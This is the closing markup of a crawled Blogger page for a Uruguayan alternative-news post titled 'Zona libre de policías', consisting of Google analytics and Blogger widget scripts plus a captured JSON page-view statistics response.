'http'+(l.protocol=='https:'?'s://ssl':'://www')+'.google-analytics.com'
+'/siteopt.js?v=1&utmxkey='+k+'&utmx='+(x?x:'')+'&utmxx='+(xx?xx:'')+'&utmxtime='
+new Date().valueOf()+(h?'&utmxhash='+escape(h.substr(1)):'')+
'" type="text/javascript" charset="utf-8"></sc'+'ript>')})();
</script>
<!-- End of Google Website Optimizer Control Script -->
<!-- Google Website Optimizer Tracking Script -->
<script>
if(typeof(urchinTracker)!='function')document.write('<sc'+'ript src="'+
'http'+(document.location.protocol=='https:'?'s://ssl':'://www')+
'.google-analytics.com/urchin.js'+'"></sc'+'ript>')
</script>
<script>
try {
_uacct = 'UA-4680339-2';
urchinTracker("/1586616023/test");
} catch (err) { }
</script>
<!-- End of Google Website Optimizer Tracking Script -->
</div>
<div class='clear'></div>
</div></div>
</div>
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2792570969-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4t3j5XeObFBg3Fmgq8f3BSQNAxZQ:1763387867518';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d5988078487683760075','//elmuertoquehabla.blogspot.com/2020/06/zona-libre-de-policias.html','5988078487683760075');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5988078487683760075', 'title': 'El Muerto |||', 'url': 'https://elmuertoquehabla.blogspot.com/2020/06/zona-libre-de-policias.html', 'canonicalUrl': 'https://elmuertoquehabla.blogspot.com/2020/06/zona-libre-de-policias.html', 'homepageUrl': 'https://elmuertoquehabla.blogspot.com/', 'searchUrl': 'https://elmuertoquehabla.blogspot.com/search', 'canonicalHomepageUrl': 'https://elmuertoquehabla.blogspot.com/', 'blogspotFaviconUrl': 'https://elmuertoquehabla.blogspot.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-20225783-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Muerto ||| - Atom\x22 href\x3d\x22https://elmuertoquehabla.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22El Muerto ||| - RSS\x22 href\x3d\x22https://elmuertoquehabla.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Muerto ||| - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/5988078487683760075/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Muerto ||| - Atom\x22 href\x3d\x22https://elmuertoquehabla.blogspot.com/feeds/6095589182919734729/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d0e6fc8ffa270835', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '6095589182919734729', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXgTDTuie4yLWV6r9o0Bb5R1AMBvzWU4TsejgdvqJtYlsSBprM6pqhCWl08-HDUjuFwS-x3vpSfxikZ9hTGmw7APfCgcpzVAiHewzyqw8IQhbN0n-r4E8nYRDz-5p4emKT9B8JMcN5BgU/s72-c/1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXgTDTuie4yLWV6r9o0Bb5R1AMBvzWU4TsejgdvqJtYlsSBprM6pqhCWl08-HDUjuFwS-x3vpSfxikZ9hTGmw7APfCgcpzVAiHewzyqw8IQhbN0n-r4E8nYRDz-5p4emKT9B8JMcN5BgU/s1600/1.jpg', 'pageName': 'Zona libre de polic\xedas', 'pageTitle': 'El Muerto |||: Zona libre de polic\xedas', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Zona libre de polic\xedas', 'description': 'Blog de noticias alternativas sobre pol\xedticas sociales, DDHH, sindicales, medio ambiente, de un colectivo independiente de comunicadores uruguayos.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXgTDTuie4yLWV6r9o0Bb5R1AMBvzWU4TsejgdvqJtYlsSBprM6pqhCWl08-HDUjuFwS-x3vpSfxikZ9hTGmw7APfCgcpzVAiHewzyqw8IQhbN0n-r4E8nYRDz-5p4emKT9B8JMcN5BgU/s1600/1.jpg', 'url': 'https://elmuertoquehabla.blogspot.com/2020/06/zona-libre-de-policias.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6095589182919734729}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1299133951-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'P\xe1ginas vistas en total +++ Gracias a todos', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//elmuertoquehabla.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBHT3BJwOyVEdYZBM4gDw75P7hqhtFzmxa1rZ5sGlWTRi2qKZni9kdfROaGqFFNblp68_LrRe7z0BYRKV_85uq1Er5EjQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elmuertoquehabla.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBHT3BJwOyVEdYZBM4gDw75P7hqhtFzmxa1rZ5sGlWTRi2qKZni9kdfROaGqFFNblp68_LrRe7z0BYRKV_85uq1Er5EjQ
body_size: -10
content:
{"total":15635434,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,43],[1,36],[2,27],[3,27],[4,30],[5,50],[6,100],[7,56],[8,58],[9,57],[10,57],[11,78],[12,42],[13,16],[14,13],[15,50],[16,92],[17,24],[18,21],[19,29],[20,20],[21,26],[22,27],[23,19],[24,25],[25,30],[26,36],[27,23],[28,25],[29,15]],"nextTickMs":116129}